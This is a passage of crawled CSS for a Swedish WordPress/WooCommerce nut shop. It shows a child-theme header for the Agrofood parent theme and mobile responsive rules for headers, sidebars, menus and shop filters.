		width: 110px;
	}
	.ipad-portrait-only-remove-br .elementor-image-box-title br{
		display: none;
	}
	ul.product_list_widget li .ts-wg-thumbnail, 
	.woocommerce ul.product_list_widget li .ts-wg-thumbnail, 
	ul.product_list_widget li img, 
	.woocommerce ul.cart_list li img, 
	.woocommerce ul.product_list_widget li img{
		width: 60px;
		margin: 0 10px 0 0; /*rtl*/
	}
	ul.product_list_widget li .ts-wg-meta,
	.woocommerce ul.product_list_widget li .ts-wg-meta{
		width: calc(100% - 70px);
	}
	.elementor-col-33 .ts-product.style-list .shortcode-heading-wrapper{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
	.elementor-col-33 .ts-product.style-list .shortcode-heading-wrapper .shop-more{
		margin-left: 0; /*rtl*/
	}
	.elementor-col-20 .ts-banner .box-content{
		max-width: calc(100% - 20px);
	}
	.elementor-col-20 .left-top .box-content{
		left: 10px;
		top: 15px;
	}
	.elementor-col-20 .left-bottom .box-content{
		left: 10px;
		bottom: 20px;
	}
	.elementor-col-20 .left-center .box-content{
		left: 10px;
	}
	.elementor-col-20 .right-top .box-content{
		right: 10px;
		top: 15px;
	}
	.elementor-col-20 .right-bottom .box-content{
		right: 10px;
		bottom: 20px;
	}
	.elementor-col-20 .right-center .box-content{
		right: 10px;
	}
	.elementor-col-20 .center-top .box-content{
		left: 10px;right: 10px;
		top: 15px;
	}
	.elementor-col-20 .center-bottom .box-content{
		left: 10px;right: 10px;
		bottom: 20px;
	}
	.elementor-col-20 .center-center .box-content{
		left: 10px;right: 10px;
	}
	.elementor-col-20 .ts-banner .box-content .banner-text strong{
		font-size: 110%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://matarnuts.se/wp-content/themes/matarnuts-theme/style.css?ver=6.9
body_size: -52
content:
/*
Theme Name: Matar Nuts Theme
Theme URI: https://simhop.se
Author: SimHop IT & Media AB
Author URI: https://simhop.se
Description: A Premium and Responsive WordPress theme, designed for E-Commerce websites
Template: agrofood
Version: 1.0.0
License: GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: matarnuts
*/


--- FILE ---
content_type: text/css
request_url: https://matarnuts.se/wp-content/themes/agrofood/css/responsive.css?ver=1.3.2
body_size: 9609
content:
@media only screen and (max-width: 767px){
	header .logo-wrapper{
		padding: 0;
	}
	.mobile-remove-br br{
		display: none;
	}
	.mobile-remove-bg,
	.mobile-remove-bg > .elementor-column-wrap{
		background-image: none !important;
	}
	.elementor-column.mobile-order-top{
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1;
	}
	.search-table .search-button input[type^="submit"], 
	.woocommerce-product-search button[type="submit"]{
		min-width: 0;
	}
	.ts-mask{
		-webkit-clip-path: ellipse(200% 100% at 50% 0);
		clip-path: ellipse(200% 100% at 50% 0);
	}
	.header-v3 header .logo-wrapper{
		padding: 0;
	}
	.mobile-app-style #ts-filter-widget-area .ts-sidebar-content,
	.mobile-app-style .style-filter-top .before-loop-wrapper #ts-filter-widget-area .ts-sidebar-content{
		padding-bottom: 70px;
	}
	article.single-post .entry-format .thumbnail img{
		margin-bottom: 22px;
	}
	article.single-post.no-featured-image .entry-meta-top{
		margin-top: 13px;
	}
	.woocommerce .woocommerce-ordering .orderby ul, .product-per-page-form ul.perpage ul {
		width: 140px;
	}
	#ts-filter-widget-area .before-loop-wrapper > .widget.product-filter-by-brand{
		position: relative;
		z-index: 1000;
	}
	/*** Reset **/
	body.mobile-app-style:not(.page-template-blank-page-template){
		padding-bottom: 46px;
	}
	.elementor-section.elementor-section-stretched{
		width: 100vw !important;
		left: calc(-50vw + 50%) !important; /*rtl*/
	}
	.visible-phone{
		display: block !important;
	}
	.hidden-phone,
	.sticky-wrapper.is-sticky .icon-menu-sticky-header.hidden-phone{
		display: none !important;
	}
	.mobile-ts-aligncenter{
		text-align: center !important;
	}
	.ts-header .container,
	footer .container,
	.layout-fullwidth .footer-container .container,
	.breadcrumb-title-wrapper .breadcrumb-content{
		padding-left: 15px;
		padding-right: 15px;
	}
	.single-post > .single-related-wrapper:last-child:after{
		left: 15px;
		right: 15px;
	}
	.footer-container .ts-list-of-product-categories-wrapper.columns-2 .list-categories ul, 
	.footer-container .ts-list-of-product-categories-wrapper.columns-3 .list-categories ul, 
	.footer-container .ts-list-of-product-categories-wrapper.columns-4 .list-categories ul{
		-webkit-column-gap: 0;
		-moz-column-gap: 0;
		column-gap: 0;
	}
	#main > .page-container{
		padding-left: 15px;
		padding-right: 15px;
	}
	#left-sidebar, #right-sidebar{
		margin-bottom: 50px;
	}
	#main-content,
	#left-sidebar,
	#right-sidebar{
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	#left-sidebar.ts-col-6{
		padding-right: 0; /*rtl*/
	}
	#right-sidebar.ts-col-6{
		padding-left: 0; /*rtl*/
	}
	#left-sidebar .widget-container .widget-title-wrapper .widget-title:not(:empty),
	#left-sidebar .widget-title-wrapper .widget-title:not(:empty),
	#right-sidebar .widget-container .widget-title-wrapper .widget-title:not(:empty),
	#right-sidebar .widget-title-wrapper .widget-title:not(:empty){
		margin: 0;
	}
	#left-sidebar .widget-container.mailchimp-subscription .widget-title-wrapper .widget-title:not(:empty),
	#right-sidebar .widget-container.mailchimp-subscription .widget-title-wrapper .widget-title:not(:empty),
	#left-sidebar .widget-container .widget-title-wrapper .block-control.active ~ .widget-title:not(:empty),
	#left-sidebar .widget-title-wrapper .block-control.active ~ .widget-title:not(:empty),
	#right-sidebar .widget-container .widget-title-wrapper .block-control.active ~ .widget-title:not(:empty),
	#right-sidebar .widget-title-wrapper .block-control.active ~ .widget-title:not(:empty){
		margin-bottom: 10px;
	}
	body.page article.page + .comments-area{
		min-height: 240px;
	}
	body.page article.page .comments-area .commentlist{
		margin-bottom: 100px;
	}
	body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container{
		max-width: calc(100% - 30px);
	}
	body .mobile-menu-wrapper .ts-megamenu .elementor-section,
	body .mobile-menu-wrapper .ts-megamenu .elementor-section.elementor-section-stretched{
		width: 100% !important;
		max-width: calc(100vw - 40px) !important;
		left: 0 !important;
	}
	body .mobile-menu-wrapper .ts-megamenu .elementor-section.elementor-section-boxed > .elementor-container,
	body .mobile-menu-wrapper .ts-megamenu .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container{
		max-width: 100%;
		margin: 0;
	}
	.widget-title-wrapper a.block-control{
		display: block;
		position: absolute;
		top: -2px;
		left: 0;
		bottom: 0;
		right: 0;
		text-align: right; /*rtl*/
		z-index: 2;
	}
	#right-sidebar{
		margin-top: 64px;
		margin-bottom: 0;
	}
	.single-post #right-sidebar{
		margin-top: 45px;
	}
	#left-sidebar .widget-container,
	#right-sidebar .widget-container{
		border-width: 0;
		padding: 15px;
		margin-top: 8px;
		margin-bottom: 20px;
		border-width: 1px;
		border-style: solid;
	}
	#left-sidebar .widget-container.widget_media_image,
	#right-sidebar .widget-container.widget_media_image{
		padding: 0;
		border-width: 0;
	}
	#left-sidebar .widget-container .widget-title-wrapper .widget-title:empty,
	#left-sidebar .widget-title-wrapper .widget-title:empty,
	#right-sidebar .widget-container .widget-title-wrapper .widget-title:empty,
	#right-sidebar .widget-title-wrapper .widget-title:empty{
		min-height: 18px;
	}
	#left-sidebar .widget-container.mailchimp-subscription .block-control,
	#right-sidebar .widget-container.mailchimp-subscription .block-control{
		display: none !important;
	}
	#left-sidebar .widget-container.mailchimp-subscription .subscribe-widget,
	#right-sidebar .widget-container.mailchimp-subscription .subscribe-widget{
		display: block !important;
	}
	#left-sidebar .product-filter-by-color ul, 
	#right-sidebar .product-filter-by-color ul, 
	#left-sidebar .product-filter-by-brand .product-filter-by-brand-wrapper > ul,
	#right-sidebar .product-filter-by-brand .product-filter-by-brand-wrapper > ul{
		margin-bottom: 5px;
	}
	#left-sidebar .widget_text .textwidget > p,
	#right-sidebar .widget_text .textwidget > p{
		margin-bottom: 10px;
	}
	#left-sidebar .woocommerce ul.product_list_widget,
	#right-sidebar .woocommerce ul.product_list_widget{
		padding-bottom: 5px;
	}
	#left-sidebar .product-filter-by-brand > .product-filter-by-brand-wrapper,
	#right-sidebar .product-filter-by-brand > .product-filter-by-brand-wrapper,
	#left-sidebar .widget_rating_filter > ul,
	#right-sidebar .widget_rating_filter > ul,
	#left-sidebar .product-filter-by-color > ul,
	#right-sidebar .product-filter-by-color > ul{
		padding-top: 3px;
		padding-bottom: 3px;
	}
	.footer-container .ts-mailchimp-subscription-shortcode .widget-title-wrapper .widget-title:not(:empty){
		margin-bottom: 20px;
	}
	.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{
		margin: 5px 1px 0;
	}
	#right-sidebar .widget_text .textwidget > p[style="margin-bottom: 30px;"]{
		margin-bottom: 10px !important;
	}
	#left-sidebar .widget_text .textwidget > p:first-child > img:first-child,
	#right-sidebar .widget_text .textwidget > p:first-child > img:first-child{
		margin-top: 5px;
	}
	#left-sidebar .widget_text .textwidget > *:last-child,
	#right-sidebar .widget_text .textwidget > *:last-child{
		margin-bottom: 0;
	}
	#left-sidebar .mc4wp-response,
	#right-sidebar .mc4wp-response{
		margin-top: 5px;
	}
	.woocommerce .widget_price_filter form{
		padding-top: 11px;
	}
	.woocommerce .widget_price_filter .price_slider_amount .price_label{
		margin-bottom: 10px;
	}
	ul.blog-filter-bar{
		margin-bottom: 15px;
	}
	.ts-product.ts-slider.partial-view.partial-left .owl-nav,
	.ts-product.ts-slider.partial-view.partial-right .owl-nav{
		left: 5px;
	}
	.ts-product.ts-slider.partial-view.partial-left .owl-nav{
		right: 5px;
	}
	.ts-portfolio-wrapper .filter-bar li, 
	ul.blog-filter-bar li{
		padding: 0;
		margin-bottom: 5px;
	}
	body .select2-container--default .select2-selection--single .select2-selection__arrow{
		margin-top: -14px;
	}
	.mobile-order-1{
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
	.mobile-2-columns ul{
		margin-left: -5px;
		margin-right: -5px;
	}
	.mobile-2-columns ul li{
		width: 50%;
		float: left; /*rtl*/
		padding-left: 5px;
		padding-right: 5px;
	}
	.footer-container .ts-language-switcher ul.wpml-ls-sub-menu li,
	.footer-container .ts-currency-switcher ul li{
		line-height: 20px;
		padding: 4px 0;
	}
	.admin-bar .elementor-section.elementor-section-height-full{
		height: calc(100vh - 46px);
	}
	.single #right-sidebar{
		margin-bottom: 50px;
	}
	body .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{
		width: 100%;
		max-width: 100%;
	}
	body .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{
		display: none;
	}
	body .elementor-widget-image-box.ts-feature .elementor-image-box-wrapper,
	.footer-container .elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{
		text-align: left;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	body .elementor-widget-image-box.ts-feature .elementor-image-box-wrapper,
	.footer-container .elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
	body .elementor-element.ts-feature.elementor-position-left .elementor-image-box-img{
		margin-right: 14px !important; /*rtl*/
	}
	/**/
	
	/*** Header ***/
	.logo-wrapper .normal-logo{
		display: none;
	}
	.logo-wrapper .mobile-logo{
		display: block;
	}
	.menu-center .logo-wrapper{
		width: auto;
	}
	.shopping-cart-wrapper .dropdown-container,
	.my-account-wrapper .dropdown-container{
		display: none !important;
	}
	.header-middle > .container{
		padding-top: 12px;
		padding-bottom: 12px;
	}
	div.header-right > *:not(:last-child){
		margin-right: 0; /*rtl*/
	}
	html .header-v2 #page .vertical-categories-wrapper{
		padding-bottom: 50px;
	}
	.header-v4 .header-middle .header-left > .ts-mobile-icon-toggle{
		padding: 8px 13px; /*rtl*/
		border-width: 0;
	}
	.header-v4 .header-middle .shopping-cart-wrapper{
		padding: 0px 5px 0px 0; /*rtl*/
	}
	.header-v4 .ts-header .header-middle div.header-right{
		padding-left: 0px; /*rtl*/
	}
	.header-v4 .header-middle .search-button.search-icon{
		min-width: 0;
		background: transparent !important;
	}
	.header-v4 .header-middle .header-right .search-button.search-icon{
		border-width: 0;
	}
	.header-v4 .header-middle .logo-wrapper{
		padding: 0 20px 0 0; /*rtl*/
		text-align: left; /*rtl*/
	}
	.ts-header div.header-right .search-button.search-icon .icon{
		padding: 10px 0 10px 10px; /*rtl*/
	}
	.ts-header div.header-right .search-button.search-icon .icon:before{
		font-size: 18px;
	}
	#group-icon-header .header-social-icon{
		text-align: center;
	}
	.vertical-categories-wrapper{
		display: none;
	}
	.header-v2 .ts-header .header-middle .header-right{
		padding-left: 0; /*rtl*/
		margin-left: auto; /*rtl*/
	}
	.header-v2 .header-middle .header-right > .search-button.search-icon{
		padding-left: 15px; /*rtl*/
	}
	.vertical-categories-wrapper ~ *{
		transform: translateX(0); /*rtl*/
		max-width: 100%;
	}
	
	/*** !Nav style app ***/
	body:not(.mobile-app-style) .ts-header .my-wishlist-wrapper,
	body:not(.mobile-app-style) .ts-header .shopping-cart-wrapper{
		display: block !important;
	}
	body:not(.mobile-app-style) .ts-header .ts-mobile-icon-toggle{
		padding: 13px 0 13px 13px; /*rtl*/
	}
	body:not(.mobile-app-style):not(.header-v2) .ts-header .ts-mobile-icon-toggle{
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10;
	}
	body:not(.mobile-app-style) .ts-header .ts-mobile-icon-toggle .icon{
		width: 20px;
		height: 20px;
	}
	body:not(.mobile-app-style) .ts-header .ts-mobile-icon-toggle .icon:before{
		font-size: 18px;
		line-height: 22px;
	}
	body:not(.mobile-app-style) .ts-header .search-button.search-icon{
		display: none !important;
	}
	.header-v2:not(.mobile-app-style) header .logo-wrapper{
		padding: 0 10px 0 0; /*rtl*/
	}
	.header-v2:not(.mobile-app-style) header .logo-wrapper{
		padding: 0 10px 0 0; /*rtl*/
	}
	.header-v2:not(.mobile-app-style) .ts-header .header-middle .header-right{
		padding-left: 0; /*rtl*/
		margin-left: auto; /*rtl*/
	}
	.header-v2:not(.mobile-app-style) .header-middle .header-right > *{
		padding: 0;
	}
	.header-v2:not(.mobile-app-style) .header-middle .header-right > .shopping-cart-wrapper{
		padding-left: 10px; /*rtl*/
	}
	.header-v2 .header-middle .shopping-cart-wrapper .cart-control .cart-total{
		display: none;
	}
	.header-v2 .ts-header .shopping-cart-wrapper:last-child .cart-control{
		padding-right: 10px; /*rtl*/
	}
	.mobile-menu-wrapper .mobile-menu > ul > li.empty-label.ts-megamenu:only-child .sub-menu{
		transform: translateX(0);
		padding: 20px;
	}
	
	/*** Footer ***/
	.footer-container .elementor-widget-wp-widget-nav_menu.menu-horizontal li:not(:last-child){
		margin-right: 20px;
	}
	/**/
	
	/*** Mobile Group Button ***/
	#ts-mobile-button-bottom{
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		height: 46px; /*bottom-bar height*/
		border-width: 1px 0 0 0;
		border-style: solid;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;		
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		z-index: 99999;	
	}
	#ts-mobile-button-bottom > .shopping-cart-wrapper:last-child,
	#ts-mobile-button-bottom > .my-wishlist-wrapper:last-child{
		padding-right: 10px; /*rtl*/
	}
	#ts-mobile-button-bottom > div{
		-webkit-box-flex: 1;
		-ms-flex: 1;
		flex: 1;
		text-align: center;
	}
	#ts-mobile-button-bottom > div .icon,
	#ts-mobile-button-bottom .my-wishlist-wrapper .tini-wishlist, 
	#ts-mobile-button-bottom .my-account-wrapper .account-control > a, 
	#ts-mobile-button-bottom .shopping-cart-wrapper .cart-control{
		width: 46px;
		height: 46px;
		display: block;
		line-height: 46px;
		text-align: center;
		padding: 0;
		margin: 0 auto;
		color: inherit;
	}
	#ts-mobile-button-bottom > div .icon:before,
	#ts-mobile-button-bottom .my-wishlist-wrapper .tini-wishlist:before, 
	#ts-mobile-button-bottom .shopping-cart-wrapper .cart-control .ic-cart:before, 
	#ts-mobile-button-bottom .ts-tiny-account-wrapper .account-control>a:before{
		font-size: 22px;
		line-height: inherit;
	}
	#ts-mobile-button-bottom .my-wishlist-wrapper > a .count-number,
	#ts-mobile-button-bottom .shopping-cart-wrapper .cart-control .cart-number{
		right: 0; /*rtl*/
		top: 3px;
	}
	#ts-mobile-button-bottom a{
		text-decoration: none !important;
		color: inherit;
	}
	.ts-mobile-icon-toggle{
		position: relative;
	}
	.ts-mobile-icon-toggle .icon{
		display: inline-block;
		vertical-align: top;
		line-height: 0;
		transition: 350ms ease;
	}
	.mobile-app-style #to-top{
		bottom: 47px;
	}
	#group-icon-header .tab-mobile-menu li{
		background: #252B33;
	}
	#group-icon-header .tab-mobile-menu li,
	#group-icon-header .close:after{
		color: #ffffff; 
	}
	/**/
	
	/*** Mobile Menu ***/
	#group-icon-header{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	body.menu-mobile-active #group-icon-header{
		height: 100%;
	}
	#group-icon-header .ts-sidebar-content{
		width: 100%;
		left: 0;/* rtl */
		right: auto;
		padding: 0;
		-webkit-box-flex: 1;
		-webkit-flex: 1;
		-ms-flex: 1;
		flex: 1;
		overflow-y: auto;
		transform: translateX(-100%);
	}
	#group-icon-header.active .ts-sidebar-content{
		transform: translateX(0);
	}
	.admin-bar .ts-floating-sidebar .ts-sidebar-content{
		top: 46px;
	}
	#group-icon-header .sidebar-content{	
		display: -webkit-box;	
		display: -ms-flexbox;	
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		overflow: hidden;
		height: calc(100% - 30px);
	}
	body.mobile-app-style #group-icon-header .sidebar-content{	
		height: calc(100% - 65px);
	}
	#group-icon-header .tab-mobile-menu{
		margin: 0;
		display: table;
		width: 100%;
	}
	#group-icon-header .tab-mobile-menu:after{
		display: table;
		clear: both;
		content: "";
	}
	#group-icon-header .tab-mobile-menu li{
		list-style: none;
		text-transform: uppercase;
		padding: 5px;
		text-align: center;
		position: relative;
		white-space: nowrap;
		display: table-cell;
		line-height: 36px;
		min-width: 120px;
	}
	.mobile-menu-wrapper nav ul li > a{
		color: inherit;
	}
	#group-icon-header .tab-mobile-menu li:first-child{
		padding-left: 30px; /*rtl*/
	}
	#group-icon-header .tab-mobile-menu li:last-child{
		padding-right: 30px; /*rtl*/
	}
	#group-icon-header .tab-mobile-menu li:first-child:last-child{
		width: 100%;
	}
	#group-icon-header .mobile-menu-wrapper{
		position: relative;
		margin-top: -50px;
		margin-bottom: 0 !important;
		padding-top: 58px;
		height: 100%;
	}
	#group-icon-header .tab-vertical-menu{
		display: none;
	}
	#group-icon-header .mobile-menu-wrapper .menu-main-mobile,
	#group-icon-header .tab-vertical-menu .vertical-menu-wrapper,
	#group-icon-header .tab-vertical-menu .content-wrapper{
		height: 100%;
		overflow-y: auto;
	}
	#group-icon-header .tab-vertical-menu .vertical-menu-wrapper .vertical-menu{
		position: static;
		display: block;
		width: 100% !important;
		height: 100%;
		padding: 0 20px;
	}
	#group-icon-header .tab-vertical-menu .vertical-menu-wrapper .vertical-menu,
	#group-icon-header .tab-vertical-menu .vertical-menu-wrapper:hover .vertical-menu{
		-webkit-animation-name: none;
		-moz-animation-name: none;
		animation-name: none;
	}
	#group-icon-header .tab-vertical-menu .vertical-menu > ul > li{
		width: 100%;
	}
	.vertical-menu > ul > li:first-child{
		border-top-width: 0;
		padding-top: 0;
	}
	.vertical-menu ul.menu li .menu-icon{
		width: 50px;
	}
	.mobile-menu-wrapper .vertical-menu .has-icon + span.ts-menu-drop-icon:not(.active){
		top: 7px;
		width: 50px;
		height: 50px;
		line-height: 50px;
	}
	.mobile-menu-wrapper .vertical-menu ul.menu li .menu-icon{
		margin-right: 10px; /*rtl*/
	}
	.mobile-menu-wrapper .vertical-menu-wrapper{
		position: static;
	}
	.mobile-menu-wrapper nav.vertical-menu > ul > li{
		padding-left: 0;
		padding-right: 0;
	}
	.ts-search-by-category .search-button:before{
		right: -10px;/* rtl */
	}
	body.menu-mobile-active .ts-header .container,
	body.menu-mobile-active #main,
	body.menu-mobile-active #colophon{
		transform: translateX(0);
	}
	header .ts-mobile-icon-toggle .icon:before,
	header .shopping-cart-wrapper a > .ic-cart:before{
		font-size: 20px;
		line-height: 44px;
		display: inline-block;
	}
	header .ts-mobile-icon-toggle .icon:before{
		font-size: 15px;
	}
	body .mobile-menu-wrapper.ts-menu nav.mobile-menu{
		width: 100%;
		display: block;
		float: none;
		margin: 0;
		padding: 0;
	}
	.mobile-menu-wrapper ul.menu li .menu-icon{
		margin-right: 5px; /*rtl*/
	}
	.mobile-menu-wrapper span.ts-menu-drop-icon{
		position: relative;
		top: 12px;
		left: auto;
		bottom: auto;
		text-align: center;
		right: -10px;/* rtl */
		z-index: 3;
		cursor: pointer;
		padding: 0;
		transform: none;
		width: 30px;
		float: right;/* rtl */
		transition: color 150ms ease 0s;
	}
	body #group-icon-header .menu-title{
		margin: 0;
		padding: 15px 0;
		text-align: center;
		white-space: nowrap;
		line-height: 20px;
		position: relative;
	}
	body #group-icon-header .menu-title:after{
		content: '';
		position: absolute;
		bottom: 1px;
		left: 20px;
		right: 20px;
		border-width: 1px 0 0;
		border-style: solid;
		z-index: 7;
	}
	#group-icon-header .menu-title span{
		position: relative;
		z-index: 7;
		display: inline-block;
		padding: 0 40px;
	}
	.mobile-menu-wrapper ul{
		margin: 0;
	}
	.mobile-menu-wrapper ul.sub-menu{
		position: fixed;
		padding-top: 58px;
		top: 46px;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: 4;
		height: 100%;
		display: none;
		overflow: scroll;
	}
	.mobile-menu-wrapper li.active .ts-menu-drop-icon.active{
		position: fixed;
		top: 46px;
		left: 0;/* rtl */
		right: 0;
		width: auto;
		z-index: 5;
		text-align: start;
		padding: 18px;
	}
	.mobile-menu-wrapper nav > ul > li.active > .ts-menu-drop-icon.active{
		top: 46px;
	}
	.mobile-menu-wrapper li.active > ul.sub-menu{
		display: block !important;
		-webkit-animation-duration: 300ms;
		-moz-animation-duration: 300ms;
		animation-duration: 300ms;
		-webkit-animation-fill-mode: both;
		-moz-animation-fill-mode: both;
		animation-fill-mode: both;
		-webkit-animation-name: animation_fade;
		-moz-animation-name: animation_fade;
		animation-name: animation_fade;
	}
	.mobile-menu-wrapper nav > ul{
		margin: 0;
		padding: 0;
	}
	.mobile-menu-wrapper nav > ul ul{
		margin: 0;
		padding: 0;
	}
	.mobile-menu-wrapper nav > ul ul.sub-menu li:last-child > ul.sub-menu{
		margin-bottom: 0;
	}
	.mobile-menu-wrapper nav ul > li{
		margin: 0;
		padding: 0;
		list-style: none;
		display: block;
		float: none;
	}
	.mobile-menu-wrapper nav > ul > li,
	#group-icon-header .tab-vertical-menu > .content-wrapper,
	.mobile-menu-wrapper li.active > ul.sub-menu{
		padding-left: 20px;
		padding-right: 20px;
	}
	.mobile-menu-wrapper .menu-sub-label{
		top: -5px;
		right: 0;/* rtl */
		transform: translateX(80%);
	}
	.mobile-menu-wrapper nav ul li > a{
		padding: 8px 0;
		display: inline-block;
		color: inherit;
		z-index: 1;
		position: relative;
	}
	.mobile-menu-wrapper nav ul li > .shop-more{
		padding: 8px 0;
	}
	.mobile-menu-wrapper nav ul li.has-line{
		padding-top: 16px;
	}
	.mobile-menu-wrapper nav ul li.has-line:before{
		content: '';
		width: 23px;
		height: 1px;
		border-top: 1px solid #d9d9d9;
		display: block;
		margin-bottom: 8px;
	}
	.mobile-menu-wrapper nav li a:hover{
		text-decoration: none;
	}
	.mobile-menu-wrapper .vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-4 .items .item,
	.mobile-menu-wrapper .vertical-menu > ul.menu li.ts-megamenu-fullwidth ul.sub-menu .ts-shortcode.ts-logo-slider-wrapper:not(.ts-slider).columns-3 .items .item{
		width: 50%;
	}
	.mobile-menu-wrapper .ts-list-of-product-categories-wrapper.columns-2 .list-categories ul, 
	.mobile-menu-wrapper .ts-list-of-product-categories-wrapper.columns-3 .list-categories ul, 
	.mobile-menu-wrapper .ts-list-of-product-categories-wrapper.columns-4 .list-categories ul{
		-webkit-column-count: 1;
		-moz-column-count: 1;
		column-count: 1;
	}
	/**/
	#group-icon-header .group-button-header:not(:empty){
		padding: 20px 20px 0;
		margin-top: auto;
		position: relative;
		line-height: 18px;
	}
	#group-icon-header .group-button-header .ts-tiny-account-wrapper.ts-style-text{
		text-align: center;
	}
	#group-icon-header .group-button-header .ts-tiny-account-wrapper.ts-style-text .account-control{
		display: inline-block;
	}
	#group-icon-header .group-button-header:not(:empty):before{
		content: '';
		position: absolute;
		top: 0;
		left: 20px;
		right: 20px;
		border-width: 1px 0 0;
		border-style: solid;
	}
	.group-button-header > *:not(:last-child){
		margin-bottom: 15px;
	}
	.group-button-header > .language-currency{
		margin-top: -5px;
		text-align: center;
	}
	.group-button-header .header-language, 
	.group-button-header .header-currency{
		display: inline-block;
		vertical-align: middle;
		float: none;
	}
	#group-icon-header .group-button-header a{
		color: inherit;
	}
	.mobile-menu-wrapper *[class^="elementor-"]{
		position: static;
	}
	body #group-icon-header .header-language a:hover, 
	body #group-icon-header .header-language a:active, 
	body #group-icon-header .header-language a:focus, 
	body #group-icon-header .header-currency a:active,
	body #group-icon-header .header-currency a:focus,
	body #group-icon-header .header-currency a:hover{
		color: inherit;
	}
	.ts-megamenu-container .elementor-widget-container > h5,
	.ts-megamenu-container .ts-list-of-product-categories-wrapper h3.heading-title{
		margin-bottom: 15px;
	}
	.elementor-widget-wp-widget-nav_menu.columns-4 ul.menu,
	.ts-list-of-product-categories-wrapper.columns-4 .list-categories ul{
		-webkit-column-count: 3;
		-moz-column-count: 3;
		column-count: 3;
	}
	body #group-icon-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu,
	body #group-icon-header .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	#group-icon-header .header-currency ul{
		padding: 20px 30px 26px 30px;
		top: auto;
		bottom: 100%;
		margin-bottom: 0;
		color: #000;
	}
	#group-icon-header .wcml_currency_switcher > ul:before,
	#group-icon-header .wpml-ls-legacy-dropdown ul.wpml-ls-sub-menu:before,
	#group-icon-header .wpml-ls-item-legacy-dropdown-click ul.wpml-ls-sub-menu:before{
		top: 0;
		bottom: 6px;
	}
	body #group-icon-header .wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu,
	body #group-icon-header .wpml-ls-legacy-dropdown:focus .wpml-ls-sub-menu,
	body #group-icon-header .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	#group-icon-header .header-currency:focus ul,
	#group-icon-header .header-currency:hover ul{
		-webkit-transform-origin: bottom center;
		-moz-transform-origin: bottom center;
		-ms-transform-origin: bottom center;
		transform-origin: bottom center;
	}

	/*** Shop/Category ***/
	.filter-widget-area-button{
		margin: 0 20px 20px 0; /*rtl*/
	}
	.woocommerce .before-loop-wrapper > .widget,
	.woocommerce .woocommerce-ordering,
	.woocommerce-page .woocommerce-ordering,
	.before-loop-wrapper > .product-per-page-form{
		width: 50%;
		margin: 0 !important;
	}
	.woocommerce .before-loop-wrapper > .widget,
	.before-loop-wrapper > .product-per-page-form{
		text-align: right; /*rtl*/
	}
	#main-content.ts-col-18 .before-loop-wrapper > .widget select, 
	#main-content.ts-col-18 .product-per-page-form ul.perpage .perpage-current > span:last-child, 
	#main-content.ts-col-18 .woocommerce .woocommerce-ordering .orderby-current,
	.before-loop-wrapper > .widget select,
	.product-per-page-form ul.perpage .perpage-current > span:last-child,
	.woocommerce .woocommerce-ordering .orderby-current{
		width: 140px;
	}
	.woocommerce #main-content.ts-col-18 .before-loop-wrapper > .widget,
	.woocommerce #main-content.ts-col-18 .woocommerce-ordering,
	.woocommerce-page #main-content.ts-col-18 .woocommerce-ordering,
	#main-content.ts-col-18 .before-loop-wrapper > .product-per-page-form{
		width: auto;
		margin: 0 20px 0 0 !important;
	}
	.woocommerce #main-content.ts-col-18 .before-loop-wrapper > .widget,
	#main-content.ts-col-18 .before-loop-wrapper > .product-per-page-form{
		text-align: left; /*rtl*/
	}
	.product-per-page-form ul.perpage{
		text-align: left; /*rtl*/
	} 
	.woocommerce-page .page-container{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.filter-widget-area .widget-title-wrapper a.block-control{
		display: none !important;
	}
	.filter-widget-area .widget-container > *:not(.widget-title-wrapper){
		display: block !important;
	}
	.list-categories:after{
		left: 5px;
		right: 5px;
	}
	.woocommerce.archive #main-content.show-filter-sidebar{
		padding-left: 0; /*rtl*/
	}
	.woocommerce.columns-12 .products .product:not(.product-category),
	.woocommerce.columns-11 .products .product:not(.product-category),
	.woocommerce.columns-10 .products .product:not(.product-category),
	.woocommerce.columns-9 .products .product:not(.product-category),
